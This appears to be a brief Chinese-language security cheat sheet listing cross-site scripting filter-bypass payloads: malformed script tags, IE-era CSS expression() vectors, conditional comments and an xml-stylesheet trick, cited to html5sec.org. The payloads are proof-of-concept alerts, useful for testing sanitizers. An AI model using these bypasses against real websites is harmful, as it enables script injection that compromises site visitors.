 RFC声明中节点名称不能是空格，以下的形式在javascript中不能运行
<script>alert(1);</script>
<%0ascript>alert(1);</script>
<%0bscript>alert(1);</script>
<%, <//, <!,<?可以被解析成<，所以可以使用以下的payload
<//     style=x:expression\28write(1)\29> // Works upto IE7 参考
http://html5sec.org/#71
<!--[if]><script>alert(1)</script     --> // Worksupto IE9 参考
http://html5sec.org/#115
<?xml-stylesheet     type="text/css"?><root    style="x:expression(write(1))"/>
// Works in IE7 参考 http://html5sec.org/#77
<%div%20style=xss:expression(prompt(1))>     // Works Upto IE7
0x00实验室